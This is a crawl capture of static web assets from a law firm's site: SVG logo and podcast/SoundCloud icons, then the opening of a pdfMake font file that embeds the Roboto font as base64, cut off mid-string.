      <path id="Path_70" data-name="Path 70" d="M321.6,89.3h1.3c.6,0,1.1.1,1.7.1a3.4,3.4,0,0,1,1,.1c.4,0,.8.1,1.1.1.4.1.9.1,1.3.2.6.1,1.2.2,1.9.3a19.953,19.953,0,0,1,3.5.9,33.36,33.36,0,0,1,4.4,1.7,39.01,39.01,0,0,1,3.5,1.9c.1,0,.1.1.2.1a1.638,1.638,0,0,1,1,1.5,2.768,2.768,0,0,1-.1.9,1.549,1.549,0,0,1-1,1.2,1.813,1.813,0,0,1-2-.1,18.575,18.575,0,0,0-1.9-1.1,39.007,39.007,0,0,0-4.7-2,27.924,27.924,0,0,0-3.9-1c-.7-.1-1.5-.3-2.2-.4-.6-.1-1.2-.1-1.8-.2a16.2,16.2,0,0,0-2.2-.1h-1.1a17.7,17.7,0,0,0-2.3.1,14.919,14.919,0,0,0-2.1.2c-1,.1-2,.2-3,.4a35.83,35.83,0,0,0-4.5.9,1.788,1.788,0,0,1-1.7-.4,2.43,2.43,0,0,1-.9-1.4,1.517,1.517,0,0,1,.3-1.3,2.7,2.7,0,0,1,1.5-1.1c.9-.2,1.9-.4,2.8-.6.7-.1,1.5-.2,2.2-.3a9.853,9.853,0,0,1,1.7-.2,7.569,7.569,0,0,1,1.5-.1c.5,0,1-.1,1.5-.1h.7a8.578,8.578,0,0,1,2.3-.2Z" fill="#fff"/>
    </g>
    <circle id="Ellipse_4" data-name="Ellipse 4" cx="43.6" cy="43.6" r="43.6" transform="translate(281.6 37.2)" fill="none" stroke="#fff" stroke-miterlimit="10" stroke-width="2"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.lowenstein.com/media/5105/logo-sticky.svg
body_size: 2603
content:
<svg xmlns="http://www.w3.org/2000/svg" width="287" height="85" viewBox="0 0 287 85"><g><g><g><g><path fill="#eb0028" d="M.075.586h84.06v84.291H.075z"/></g><g><g><path fill="#000" d="M196.562 41.527V29.996c0-.614 0-1.38-.235-2.012-.301-.812-.932-1.247-1.827-1.247-.725 0-1.281.199-1.667.586-.678.69-.669 1.804-.66 2.88v11.324h-6.79v-18.86h6.367v2.776s.17-.264.423-.642c.83-1.2 2.845-2.522 5.237-2.522.96 0 1.884.152 2.675.435.914.33 1.62.812 2.11 1.454 1.149 1.502 1.149 3.608 1.149 5.648v11.72h-6.782z"/></g><g><path fill="#000" d="M258.102 17.312h6.791v3.267h-6.79z"/></g><g><path fill="#000" d="M258.102 22.667h6.791v18.87h-6.79z"/></g><g><path fill="#000" d="M101.154 41.527V17.312h7.327v18.454h8.411v5.761z"/></g><g><path fill="#000" d="M130.756 28.522c.367 1.18.367 2.626.367 3.485 0 2.522-.282 4.118-.876 5.034-.593.916-1.403 1.039-2.185 1.039-.79 0-1.591-.132-2.185-1.039-.593-.925-.876-2.522-.876-5.034 0-.86 0-2.304.368-3.485.574-1.85 1.78-2.238 2.693-2.238.914 0 2.12.387 2.694 2.238zm4.671 10.71a9.095 9.095 0 0 0 2.204-3.04c.537-1.2.81-2.523.81-3.92 0-2.938-1.017-5.46-2.957-7.273-1.874-1.756-4.502-2.72-7.422-2.72s-5.547.964-7.421 2.72c-1.931 1.823-2.958 4.335-2.958 7.273 0 1.397.273 2.72.81 3.92a8.967 8.967 0 0 0 2.204 3.04c1.903 1.729 4.52 2.682 7.365 2.682 2.845 0 5.454-.953 7.365-2.682z"/></g><g><path fill="#000" d="M154.33 41.527l-2.891-12.145-3.005 12.145h-4.84l-6.076-18.86h6.697l2.882 10.776 2.769-10.776h5.058l2.75 10.776 3.051-10.776h4.474l-5.962 18.86z"/></g><g><path fill="#000" d="M177.369 29.769v.406h-6.301v-.406c0-2.38 1.168-3.797 3.127-3.797 2.11 0 3.174 1.285 3.174 3.797zm2.92 10.37a8.606 8.606 0 0 0 3.447-4.675l-5.981.01c-.5 1.935-1.94 2.21-3.306 2.21-2.26 0-3.4-1.36-3.4-4.062v-.406h12.78v-.633c0-3.079-.932-5.676-2.693-7.49-1.78-1.84-3.956-2.804-7.026-2.804-1.385 0-2.402.245-3.664.718-1.375.51-2.533 1.246-3.447 2.2-1.714 1.757-2.76 4.496-2.722 7.14v.01c-.038 2.739 1.074 5.317 3.052 7.083 1.893 1.662 4.002 2.474 7.252 2.474 2.298 0 4.022-.613 5.707-1.775z"/></g><g><path fill="#000" d="M279.096 41.527V29.996c0-.614 0-1.38-.235-2.012-.302-.812-.933-1.247-1.828-1.247-.725 0-1.28.199-1.667.586-.687.69-.668 1.804-.659 2.88v11.324h-6.79v-18.86h6.366v2.776s.17-.264.424-.642c.829-1.2 2.844-2.522 5.237-2.522.96 0 1.883.152 2.675.435.913.33 1.62.812 2.11 1.454 1.148 1.502 1.148 3.608 1.148 5.648v11.72h-6.78z"/></g><g><path fill="#000" d="M213.412 42.132c-2.392 0-4.154-.35-5.557-1.105-1.479-.803-2.533-2.069-3.202-3.854l5.284-.538c1.026 1.69 2.608 1.681 3.57 1.681h.31c.932 0 3.334-.321 3.334-1.785 0-1.039-1.262-1.7-3.758-1.974l-.16-.028c-2.034-.283-4.144-.576-5.755-1.426-1.78-.945-2.618-2.39-2.618-4.562 0-1.001.254-1.936.763-2.777.48-.793 1.177-1.482 2.072-2.04 1.582-.982 3.513-1.435 6.084-1.435 1.846 0 3.673.444 5.133 1.256 1.47.812 2.553 1.983 3.174 3.4l-5 .727c-.622-1.095-1.903-1.69-3.655-1.69-.716 0-1.394.122-1.903.33-.829.36-.96.85-.96 1.115 0 1.03 1.054 1.294 1.45 1.397.66.18 1.658.284 2.543.388.292.028.575.056.81.094l.217.028c1.667.218 3.55.463 4.954 1.37 1.686 1.077 2.58 2.692 2.58 4.665 0 2.305-1.083 4.08-3.202 5.27-1.686.945-4.06 1.493-6.508 1.493z"/></g><g><path fill="#000" d="M231.26 41.99c-1.724 0-3.25-.67-4.417-1.946-1.357-1.463-1.357-3.192-1.357-5.194v-7.99h-2.053v-4.193h2.166v-5.355h6.593v5.355h4.088v4.193h-4.003v7.489c-.01.832-.01 1.615.5 2.135.338.34.847.5 1.563.5.659 0 1.394-.132 1.959-.255v4.666c-1.677.472-3.928.595-5.04.595z"/></g><g><path fill="#000" d="M249.947 29.769v.406h-6.3v-.406c0-2.38 1.167-3.797 3.126-3.797 2.11 0 3.174 1.285 3.174 3.797zm2.93 10.37a8.606 8.606 0 0 0 3.446-4.675l-5.98.01c-.49 1.935-1.94 2.21-3.306 2.21-2.26 0-3.4-1.36-3.4-4.062v-.406h12.771v-.633c0-3.079-.932-5.676-2.694-7.49-1.78-1.84-3.955-2.804-7.026-2.804-1.384 0-2.401.245-3.663.718-1.376.51-2.534 1.246-3.448 2.2-1.714 1.757-2.76 4.496-2.722 7.14v.01c-.037 2.739 1.074 5.317 3.052 7.083 1.893 1.662 4.003 2.474 7.252 2.474 2.298 0 4.022-.613 5.717-1.775z"/></g><g><g><path fill="#000" d="M226.796 54.57a5.912 5.912 0 0 0-1.055-.094c-1.121 0-2.694.16-3.466 1.558-.594 1.058-.594 2.399-.594 3.58v8.14h-6.79v-18.86h6.367v2.767s.17-.264.423-.642c.81-1.18 2.77-2.465 5.096-2.512v6.063z"/></g><g><path fill="#000" d="M154.585 67.754V56.223c0-.614 0-1.38-.236-2.012-.301-.812-.932-1.247-1.827-1.247-.716 0-1.281.199-1.667.586-.688.69-.669 1.804-.66 2.88v11.324h-6.79v-18.86h6.367v2.777s.17-.265.424-.643c.828-1.2 2.844-2.521 5.236-2.521.96 0 1.884.15 2.675.434.914.321 1.62.812 2.11 1.445 1.149 1.511 1.149 3.608 1.149 5.648v11.72h-6.781z"/></g><g><path fill="#000" d="M110.431 67.906c-2.534 0-4.775-.605-6.48-1.748-1.742-1.17-2.938-2.88-3.579-5.08l6.188-.898c.697 2.012 1.987 2.871 4.267 2.871 1.12 0 3.249-.444 3.249-2.106 0-1.747-1.969-2.116-3.146-2.342-.056-.01-.103-.02-.16-.029-2.317-.453-4.737-.972-6.574-2.058-2.072-1.228-3.08-2.985-3.08-5.393 0-2.248 1.13-4.44 2.939-5.724 1.752-1.208 4.144-1.879 6.734-1.879 2.128 0 4.106.482 5.707 1.398 1.63.935 2.817 2.257 3.514 3.948l-5.51 1.303c-.904-1.927-2.458-2.21-4.022-2.21-1.366 0-2.825.765-2.825 2.182 0 1.473 1.704 1.841 2.73 2.058.104.02.19.038.274.057h.01c.263.057.517.104.781.151 2.035.397 4.144.803 5.971 1.747 1.093.586 1.95 1.398 2.534 2.409.575.991.857 2.134.857 3.39 0 1.313-.31 2.503-.923 3.551-.565.954-1.375 1.785-2.411 2.465-1.846 1.228-4.417 1.937-7.045 1.937z"/></g><g><path fill="#000" d="M134.853 58.508v.84c0 1.02 0 2.286-.414 3.26-.48 1.151-1.46 1.728-2.91 1.728-1.527 0-2.402-.813-2.402-2.22 0-1.993 1.77-3.192 5.274-3.56zm-.367 7.074l.744-1.095v1.322c0 .793.056 1.294.188 1.945h6.423c-.395-1.265-.433-2.568-.433-3.91v-7.716c.01-1.209.019-2.36-.245-3.38-.292-1.106-.876-1.937-1.855-2.626-1.856-1.332-4.794-1.615-6.942-1.615-2.486 0-4.51.406-6.037 1.218a6.494 6.494 0 0 0-2.175 1.842c-.528.708-.914 1.558-1.15 2.521l5.944.085c.602-1.54 1.638-1.85 3.192-1.85 2.26 0 2.713 1.095 2.713 2.87v.539l-.377.019c-1.959.113-4.879.368-7.62 1.208-1.384.425-2.561 1.143-3.418 2.06-.96 1.029-1.441 2.238-1.441 3.598 0 1.71.65 3.135 1.893 4.117 1.14.907 2.75 1.408 4.53 1.408 2.609 0 4.643-.435 6.066-2.56z"/></g><g><path fill="#000" d="M185.392 43.52h6.79v24.244h-6.79z"/></g><g><path fill="#000" d="M175.249 54.655c.357 1.18.357 2.626.357 3.485 0 2.512-.273 3.759-.866 4.675-.593.916-1.403 1.039-2.185 1.039-.791 0-1.592-.123-2.185-1.039-.603-.916-.876-2.163-.876-4.675 0-.86 0-2.304.367-3.485.575-1.851 1.78-2.238 2.694-2.238.913 0 2.119.387 2.694 2.238zm.207 10.71l.122-.236v2.616h6.79V43.501h-6.79v7.575l-.687-.69c-.857-.86-2.317-1.88-4.399-1.88-2.571 0-4.511 1.04-5.792 3.08-1.356 2.162-1.639 4.91-1.639 6.837 0 2.616.575 4.987 1.62 6.668 1.262 2.021 3.136 3.05 5.576 3.05 2.392 0 4.182-.812 5.199-2.776z"/></g><g><path fill="#000" d="M206.914 55.996v.406h-6.3v-.406c0-2.38 1.167-3.797 3.126-3.797 2.11 0 3.174 1.275 3.174 3.797zm2.939 10.38A8.606 8.606 0 0 0 213.3 61.7l-5.98.009c-.5 1.936-1.94 2.21-3.307 2.21-2.26 0-3.4-1.36-3.4-4.061v-.406h12.762v-.633c0-3.088-.932-5.686-2.693-7.499-1.78-1.832-3.956-2.805-7.027-2.805-1.384 0-2.401.246-3.663.718-1.375.51-2.534 1.247-3.447 2.2-1.715 1.757-2.76 4.496-2.722 7.14v.01c-.038 2.739 1.073 5.327 3.051 7.083 1.893 1.662 4.003 2.475 7.252 2.475 2.299 0 4.022-.614 5.727-1.766z"/></g></g></g><g><g><path fill="#FFF" d="M10.944 65.204V20.258h13.883v34.01l8.147.01c.518 1.595 1.846 4.825 4.897 7.753 2.43 2.323 3.956 3.183 3.956 3.183z"/></g><g><path fill="#FFF" d="M55.446 66.281c-4.897 0-9.23-1.171-12.526-3.381-3.363-2.257-5.689-5.563-6.923-9.822l11.962-1.729c1.346 3.882 3.842 5.554 8.24 5.554 2.167 0 6.273-.85 6.273-4.061 0-3.381-3.805-4.1-6.074-4.524-.104-.02-.208-.038-.302-.057-4.483-.869-9.164-1.889-12.696-3.967-4.003-2.36-5.943-5.77-5.943-10.426 0-4.345 2.176-8.585 5.68-11.06 3.38-2.342 8.005-3.636 13.016-3.636 4.115 0 7.93.935 11.02 2.692 3.154 1.804 5.443 4.373 6.79 7.631L63.32 32.017c-1.742-3.73-4.756-4.26-7.76-4.26-2.647 0-5.454 1.474-5.454 4.212 0 2.853 3.306 3.561 5.274 3.977.189.037.368.085.537.113l.019.01c.5.103 1.008.198 1.507.292 3.937.756 8.006 1.549 11.547 3.372 2.12 1.133 3.758 2.691 4.888 4.656 1.111 1.917 1.667 4.118 1.667 6.545 0 2.531-.603 4.845-1.79 6.857-1.082 1.841-2.646 3.447-4.652 4.76-3.626 2.38-8.6 3.73-13.657 3.73z"/></g></g></g></g></g></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.lowenstein.com/media/7456/podcast-icon-link-1.svg
body_size: 1407
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 89.2 89.2" style="enable-background:new 0 0 89.2 89.2;" xml:space="preserve">
<style type="text/css">
	.st0{display:none;}
	.st1{display:inline;fill:#FFFFFF;}
	.st2{fill:none;stroke:#FFFFFF;stroke-width:2;stroke-miterlimit:10;}
	.st3{display:inline;fill:#FFFFFF;stroke:#231F20;stroke-width:3;stroke-miterlimit:10;}
	.st4{display:inline;fill:#FFFFFF;stroke:#231F20;stroke-miterlimit:10;}
	.st5{fill:#FFFFFF;stroke:#FFFFFF;stroke-width:3;stroke-miterlimit:10;}
	.st6{fill:none;stroke:#FFFFFF;stroke-width:3;stroke-miterlimit:10;}
</style>
<g id="Group_8" transform="translate(-36.1 -36.2)">
	<g id="Group_7" class="st0">
		<path id="Path_48" class="st1" d="M92,95.6v-0.2c0.1-1,0.2-2,0.2-3c0-0.4-0.1-0.8-0.1-1.2c0-0.2,0-0.3,0.2-0.4
			c1.28-1.08,2.43-2.33,3.4-3.7c1.21-1.81,2.02-3.86,2.4-6c0.2-1.09,0.3-2.19,0.3-3.3c-0.08-3.47-1.31-6.81-3.5-9.5
			c-2.42-2.99-5.76-5.1-9.5-6c-0.96-0.22-1.93-0.38-2.9-0.5c-0.93-0.1-1.87-0.1-2.8,0c-2.44,0.17-4.81,0.82-7,1.9
			c-3.2,1.59-5.83,4.14-7.5,7.3c-0.78,1.43-1.29,2.99-1.5,4.6c-0.22,1.15-0.28,2.33-0.2,3.5c0.15,2.91,1.12,5.72,2.8,8.1
			c0.91,1.3,1.98,2.48,3.2,3.5c0.12,0.1,0.2,0.24,0.2,0.4c-0.12,0.59-0.18,1.2-0.2,1.8c0.02,0.84,0.08,1.67,0.2,2.5v0.2
			c-0.08-0.01-0.15-0.05-0.2-0.1c-1.03-0.61-2-1.31-2.9-2.1c-2.29-1.91-4.13-4.3-5.4-7c-0.75-1.58-1.26-3.27-1.5-5L59.4,79
			c-0.02-0.87,0.02-1.74,0.1-2.6c0.19-2.46,0.91-4.84,2.1-7c1.73-3.32,4.32-6.12,7.5-8.1c2.19-1.36,4.59-2.34,7.1-2.9
			c0.82-0.18,1.66-0.32,2.5-0.4c1.06-0.13,2.13-0.17,3.2-0.1c5.05,0.1,9.9,1.98,13.7,5.3c2.96,2.44,5.12,5.72,6.2,9.4
			c0.29,1.02,0.53,2.05,0.7,3.1c0.18,1.12,0.22,2.27,0.1,3.4c-0.13,2.83-0.88,5.6-2.2,8.1c-1.74,3.35-4.37,6.15-7.6,8.1
			c-0.1,0.1-0.2,0.1-0.4,0.2C92.27,95.55,92.14,95.58,92,95.6z"/>
		<path id="Path_49" class="st1" d="M88.2,93c-0.02,0.7-0.08,1.41-0.2,2.1c-0.3,2.11-0.8,4.19-1.5,6.2c-0.47,1.56-1.11,3.07-1.9,4.5
			c-0.45,0.85-0.99,1.66-1.6,2.4c-0.27,0.29-0.58,0.56-0.9,0.8c-0.32,0.23-0.7,0.37-1.1,0.4c-0.34,0.02-0.67-0.02-1-0.1
			c-0.46-0.17-0.87-0.44-1.2-0.8c-0.59-0.6-1.09-1.27-1.5-2c-0.77-1.3-1.41-2.67-1.9-4.1c-0.72-1.99-1.29-4.03-1.7-6.1
			c-0.18-0.79-0.32-1.59-0.4-2.4c-0.23-1.64,0.12-3.3,1-4.7c1.06-1.62,2.71-2.76,4.6-3.2c0.65-0.17,1.33-0.23,2-0.2
			c2.33,0.01,4.52,1.12,5.9,3c0.68,0.91,1.12,1.98,1.3,3.1C88.08,92.27,88.12,92.64,88.2,93z"/>
		<path id="Path_50" class="st1" d="M90.4,87.1c-0.76-1.1-1.75-2.02-2.9-2.7c0.1-0.1,0.1-0.2,0.2-0.2c0.91-1.01,1.59-2.2,2-3.5
			c0.2-0.82,0.3-1.66,0.3-2.5c0.01-2.23-0.9-4.36-2.5-5.9c-1.39-1.39-3.17-2.34-5.1-2.7c-0.82-0.17-1.66-0.23-2.5-0.2
			c-2.9,0.1-5.58,1.59-7.2,4c-0.8,1.09-1.32,2.36-1.5,3.7c-0.37,2.6,0.48,5.22,2.3,7.1l0.2,0.2c-0.4,0.3-0.7,0.5-1.1,0.8
			c-0.32,0.27-0.63,0.58-0.9,0.9c-0.3,0.31-0.56,0.64-0.8,1L70.8,87c-1.59-1.57-2.72-3.54-3.3-5.7c-0.28-1.15-0.42-2.32-0.4-3.5
			c0.08-2.7,1.11-5.28,2.9-7.3c1.97-2.36,4.69-3.98,7.7-4.6c0.92-0.2,1.86-0.3,2.8-0.3c3.94-0.11,7.73,1.5,10.4,4.4
			c1.66,1.7,2.77,3.86,3.2,6.2c0.17,0.99,0.23,2,0.2,3c-0.17,2.64-1.22,5.14-3,7.1c-0.2,0.2-0.4,0.5-0.6,0.7
			C90.5,87,90.5,87.1,90.4,87.1z"/>
		<path id="Path_51" class="st1" d="M86.1,78.3c-0.06,1.81-1.04,3.47-2.6,4.4c-0.87,0.52-1.88,0.77-2.9,0.7
			c-2.01-0.01-3.85-1.13-4.8-2.9c-0.47-0.82-0.65-1.77-0.5-2.7c0.17-1.87,1.37-3.49,3.1-4.2c0.71-0.37,1.5-0.54,2.3-0.5
			c1.84-0.02,3.57,0.88,4.6,2.4C85.85,76.33,86.12,77.31,86.1,78.3z"/>
	</g>
	<circle id="Ellipse_1" class="st2" cx="80.7" cy="80.8" r="43.6"/>
</g>
<g id="rectangle" class="st0">
	<rect x="18.02" y="25.61" class="st3" width="51.15" height="41.98"/>
	<path class="st4" d="M46.82,25.61"/>
</g>
<g id="white">
</g>
<g id="Layer_8">
	<line class="st5" x1="52.19" y1="26.61" x2="18.69" y2="26.61"/>
</g>
<g id="Layer_9">
	<line class="st5" x1="20" y1="66.48" x2="20" y2="25.26"/>
</g>
<g id="Layer_10">
	<line class="st5" x1="68.16" y1="65.59" x2="18.69" y2="65.59"/>
</g>
<g id="Layer_11">
	<line class="st5" x1="67.18" y1="42.82" x2="67.18" y2="67"/>
</g>
<g id="arrow_triangle">
</g>
<g id="Layer_6">
	<line class="st6" x1="57.16" y1="23.3" x2="70.84" y2="23.3"/>
</g>
<g id="Layer_7">
	<line class="st5" x1="70.7" y1="35.51" x2="70.7" y2="21.83"/>
</g>
<g id="arrow_line">
	<line class="st5" x1="47.78" y1="44.71" x2="69.11" y2="24.64"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.lowenstein.com/media/7446/soundcloud-icon-1.svg
body_size: 1344
content:
<svg xmlns="http://www.w3.org/2000/svg" width="89.2" height="89.2" viewBox="0 0 89.2 89.2">
  <g id="Group_12" data-name="Group 12" transform="translate(-37.1 -146.2)">
    <g id="Group_11" data-name="Group 11">
      <path id="Path_54" data-name="Path 54" d="M99.8,186.1a6.89,6.89,0,0,0,.8-.3c3.7-1.1,7.4,1.6,8.2,5.7.7,4-1.6,7.9-5.1,8.7a5.852,5.852,0,0,1-1.3.2H84.3a.923.923,0,0,1-.9-1V175.8a.55.55,0,0,1,.3-.5c.1-.1.2-.1.3-.2a11.813,11.813,0,0,1,3.1-.8,10.728,10.728,0,0,1,9.1,3.5,13.233,13.233,0,0,1,3.5,7.2,3.083,3.083,0,0,1,.1,1Z" fill="#fff"/>
      <path id="Path_55" data-name="Path 55" d="M81.1,186.5c0-1.8.1-3.6.1-5.4,0-1.4.1-2.9.1-4.3a.792.792,0,0,1,.5-.8.73.73,0,0,1,.9.6v.3c0,1,.1,1.9.1,2.9.1,1.7.1,3.5.1,5.2,0,1.1,0,2.2.1,3.4v3.7c0,1.5-.1,2.9-.1,4.4-.1,1-.1,1.9-.2,2.9v.3a.842.842,0,0,1-.7.7.684.684,0,0,1-.7-.7c-.1-.8-.1-1.5-.2-2.3a35.33,35.33,0,0,1-.1-4.6c0-2,0-4,.1-6,0-.2,0-.2,0-.3Z" fill="#fff"/>
      <path id="Path_56" data-name="Path 56" d="M80.7,187v4.9c0,1.2,0,2.5-.1,3.7,0,1.3-.1,2.5-.2,3.8v.3a.751.751,0,0,1-.7.7.842.842,0,0,1-.7-.7c0-.4-.1-.8-.1-1.2-.1-2.7-.2-5.4-.2-8.1,0-2.3.1-4.7.1-7,0-1.5.1-3,.1-4.5v-.7a.7.7,0,0,1,1.4,0v.4c0,1.2.1,2.3.1,3.5A37.93,37.93,0,0,1,80.7,187Z" fill="#fff"/>
      <path id="Path_57" data-name="Path 57" d="M78.5,188.7v4.4c0,1-.1,2-.1,3,0,.8-.1,1.6-.1,2.5a4.869,4.869,0,0,1-.1,1.2.669.669,0,0,1-.6.7c-.4,0-.6-.3-.6-.7,0-.6-.1-1.2-.1-1.7-.1-1.1-.1-2.1-.1-3.2v-3.4c0-1.2,0-2.3.1-3.5,0-1.4.1-2.8.1-4.3,0-.9.1-1.9.1-2.8v-.3c.1-.4.3-.7.7-.6a.669.669,0,0,1,.6.7v.7c0,.9.1,1.7.1,2.6A36.4,36.4,0,0,0,78.5,188.7Z" fill="#fff"/>
      <path id="Path_58" data-name="Path 58" d="M74.4,188a14.769,14.769,0,0,1,.1-2.1c0-1.3.1-2.5.1-3.8a13.4,13.4,0,0,1,.1-2,.607.607,0,1,1,1.2,0c0,1,.1,2,.1,3,.1,1.4.1,2.8.1,4.2,0,1,.1,2,.1,3v3.8c0,1-.1,1.9-.1,2.9,0,.7-.1,1.4-.1,2.1v.5a.576.576,0,0,1-.6.6.645.645,0,0,1-.6-.6c0-.6-.1-1.3-.1-1.9a24.369,24.369,0,0,1-.1-2.7,8.534,8.534,0,0,1,0-1.6v-5.3c-.2,0-.2,0-.2-.1Z" fill="#fff"/>
      <path id="Path_59" data-name="Path 59" d="M73.9,187.9c0,1.8.1,3.7.1,5.5,0,1.1-.1,2.3-.1,3.4-.1.9-.1,1.8-.2,2.7v.3c-.1.3-.3.5-.5.5a.634.634,0,0,1-.6-.5c0-.2-.1-.4-.1-.6,0-.7-.1-1.3-.1-2-.1-1.1-.1-2.2-.1-3.2v-3a26.2,26.2,0,0,1,.1-2.8c0-1.4.1-2.8.1-4.3,0-1.4.1-2.7.1-4.1v-.3a.634.634,0,0,1,.6-.5.472.472,0,0,1,.5.5v.3c0,1.3.1,2.6.1,3.9,0,1.5.1,2.8.1,4.2Z" fill="#fff"/>
      <path id="Path_60" data-name="Path 60" d="M70.1,188c0-1.5.1-3,.1-4.5,0-1,.1-2,.1-3.1v-.3a.472.472,0,0,1,.5-.5c.3,0,.5.2.5.6s.1.8.1,1.2c.1,1.4.1,2.8.2,4.1.1,2.3.2,4.6.2,6.9,0,1.2,0,2.4-.1,3.6-.1.8-.1,1.7-.2,2.5,0,.4-.1.9-.1,1.3a.5.5,0,0,1-1,0c0-.4-.1-.8-.1-1.1-.1-1-.2-2-.2-3,0-1.2-.1-2.4-.1-3.6,0-1.1,0-2.1.1-3.2a1.388,1.388,0,0,1,0-.9Z" fill="#fff"/>
      <path id="Path_61" data-name="Path 61" d="M69.5,190.4c0,1.4.1,2.8,0,4.2-.1,1.2-.2,2.4-.2,3.6a8.753,8.753,0,0,1-.2,1.6.458.458,0,0,1-.4.5.472.472,0,0,1-.5-.5c0-.5-.1-1-.1-1.6-.1-.7-.1-1.5-.2-2.2a32.33,32.33,0,0,1-.1-4.4,24.369,24.369,0,0,1,.1-2.7c0-1.3.1-2.6.1-3.9,0-.7.1-1.5.1-2.2,0-.5.1-1.1.1-1.6a.458.458,0,0,1,.4-.5.472.472,0,0,1,.5.5,2.769,2.769,0,0,0,.1.9c.1,1.1.1,2.1.2,3.2,0,.7.1,1.5.1,2.2Z" fill="#fff"/>
      <path id="Path_62" data-name="Path 62" d="M65.7,192.3c.1-1.4.1-2.7.2-4.1,0-.7.1-1.4.1-2.1a24.519,24.519,0,0,1,.2-2.7.41.41,0,1,1,.8,0c0,.5.1,1,.1,1.5.1.8.1,1.5.2,2.3,0,.5.1,1,.1,1.5,0,1.2.1,2.5.1,3.7s0,2.4-.1,3.6c-.1.9-.1,1.8-.2,2.6,0,.3-.1.7-.1,1a.41.41,0,1,1-.8,0l-.3-3A15.063,15.063,0,0,1,65.7,192.3Z" fill="#fff"/>
      <path id="Path_63" data-name="Path 63" d="M65.3,193.6c-.1.8-.1,1.7-.2,2.6a13.553,13.553,0,0,1-.2,2c-.1.5-.1,1.1-.2,1.6v.2q-.15.3-.3.3c-.2,0-.3-.1-.4-.3v-.3a21.053,21.053,0,0,1-.2-2.5,13.4,13.4,0,0,1-.1-2,6.151,6.151,0,0,0-.1-1.3,22.6,22.6,0,0,1,.1-2.6c.1-.8.1-1.5.2-2.3.1-.6.1-1.2.2-1.8v-.1c.1-.2.2-.3.4-.3s.3.1.4.3c0,.2.1.4.1.6.1,1.2.3,2.4.4,3.7A5.366,5.366,0,0,0,65.3,193.6Z" fill="#fff"/>
      <path id="Path_64" data-name="Path 64" d="M61.4,193.4c.1-.9.1-1.8.2-2.7s.1-1.8.2-2.6c0-.4.1-.8.1-1.2,0-.1.1-.2.1-.3.2-.2.5-.1.5.3,0,.2.1.4.1.6.1.9.2,1.7.3,2.6.1.8.1,1.7.2,2.5v1.8c0,.7-.1,1.3-.1,2-.1.8-.1,1.5-.2,2.3,0,.4-.1.8-.1,1.2,0,.1,0,.2-.1.2-.1.2-.4.2-.6,0a.367.367,0,0,0-.1-.3l-.3-3.3C61.5,195.4,61.4,194.4,61.4,193.4Z" fill="#fff"/>
      <path id="Path_65" data-name="Path 65" d="M59.3,193.4c.1-.9.1-1.8.2-2.7.1-.8.1-1.6.2-2.4,0-.4.1-.8.1-1.2V187c.1-.1.2-.2.3-.2s.2.1.3.2a.756.756,0,0,0,.1.4c.1,1.1.3,2.2.4,3.3.1.9.1,1.8.2,2.7a14.769,14.769,0,0,1-.1,2.1c-.1.7-.1,1.5-.2,2.2a13.553,13.553,0,0,0-.2,2,.3.3,0,1,1-.6,0c-.1-.5-.1-1-.2-1.5-.1-.7-.1-1.3-.2-2A15.755,15.755,0,0,1,59.3,193.4Z" fill="#fff"/>
      <path id="Path_66" data-name="Path 66" d="M57.2,193.4c.1-.7.1-1.5.2-2.2.1-.9.2-1.7.3-2.5a4.332,4.332,0,0,1,.1-.5c0-.2.1-.3.2-.3s.2.1.3.3c.1.4.1.8.2,1.2.1.8.2,1.7.3,2.5a14.054,14.054,0,0,1,0,2.9c-.1,1.3-.3,2.6-.5,3.9v.2a.2.2,0,0,1-.4,0v-.3c-.1-1-.3-1.9-.4-2.9A9.692,9.692,0,0,1,57.2,193.4Z" fill="#fff"/>
      <path id="Path_67" data-name="Path 67" d="M56.7,193.4a8.806,8.806,0,0,1-.2,1.7l-.3,1.5v.1a.2.2,0,0,1-.4,0c0-.2-.1-.4-.1-.7-.1-.8-.2-1.5-.3-2.3v-1.2c.1-.8.2-1.5.3-2.3,0-.1,0-.2.1-.2a.2.2,0,0,1,.4,0v.1a14.455,14.455,0,0,1,.4,2.9A.6.6,0,0,1,56.7,193.4Z" fill="#fff"/>
    </g>
    <circle id="Ellipse_3" data-name="Ellipse 3" cx="43.6" cy="43.6" r="43.6" transform="translate(38.1 147.2)" fill="none" stroke="#fff" stroke-miterlimit="10" stroke-width="2"/>
  </g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.lowenstein.com/scripts/vfs_fonts.js
body_size: 545149
content:
window.pdfMake = window.pdfMake || {}; window.pdfMake.vfs = {
  "Roboto-Italic.ttf": "AAEAAAAOAIAAAwBgR0RFRgslCyYAAXPMAAAASEdQT1ON2EyrAAF0FAAAksBHU1VCJCceuwACBtQAAAQ+T1MvMrivKMsAAAFoAAAAYFZETVhu6nZPAAASjAAABeBjbWFwmRyaewAAGGwAAA7yZ2x5ZpLv4rsAAC/[base64]/H6pv3VCEYIcwACAAkAAgAAAAAAAAABAAAHbP4MAAAINfqm/gcIRgABAAAAAAAAAAAAAAAAAAAEMQABAAAEMQCyABYAewAFAAEAAAAAAAAAAAAAAAAAAwABAAMD3gGQAAUAAAWaBTMAAAEfBZoFMwAAA9EAZgIAAAAAAAAAAAAAAAAA4AAC/1AAIFsAAAAgAAAAAHB5cnMAAQAA//[base64]/++BEUAMARwAHAEeAAwA+QAMAPEADAEoABwBNoAMAH7ADcDygAQBEUAMAO6ADAF5wAwBNgAMASzAHMEVwAwBLMAagQoADAEDwAwBBQAsgRmAFkEYwCxBfMAzARQ/98EHAC2BBj/+gH8//YC5wDJAfz/jgLrAFUDLv+UAnAAzwPCADYD3gAYA6AAQAPkAEYDrABBAn8AYwPdAAIDyQAXAdEAJQHG/z4DiQAYAdEAJQXhABgDywAXA+8AQgPe/9AD7ABEAmYAFwOTACsCVQBQA8oAVwNcAHsFFQCGA3L/zwNF/6gDcv/9AmoAQAHuACECav+gBJ0AYwHW/+kDxABJBAH/9wWSABIEKABTAeb/9wQ1/+ADSADbBiMAYgMdAL0DSABWA9IAgQYkAGEDQQDoAvAA6AOwACcCmQBfApkAdQJ5ANUD6P/eA2kAgQHtA